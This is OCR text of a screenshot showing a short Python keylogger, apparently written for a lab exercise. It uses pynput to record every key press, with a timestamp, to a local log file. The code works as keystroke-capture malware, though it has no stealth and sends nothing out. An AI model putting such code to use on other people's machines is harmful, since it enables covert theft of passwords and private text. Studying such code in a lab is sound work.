 1 2 3 4 6:31
~/Desktop/keylogger lab/keylogger.py - Mousepad
File Edit Search View Document Help
1 from pynput import keyboard
2 import logging
3
4 # Save logs to this file
5 log_file = "keylog.txt"
6 logging.basicConfig(filename=log_file, level=logging.DEBUG, format='%(asctime)s: %(message)s')
7
8 # What to do when a key is pressed
9 def on_press(key):
10     try:
11         logging.info('Key pressed: {0}'.format(key.char))
12     except AttributeError:
13         logging.info('Special key: {0}'.format(key))
14
15 # Start listening
16 with keyboard.Listener(on_press=on_press) as listener:
17     listener.join()
18
19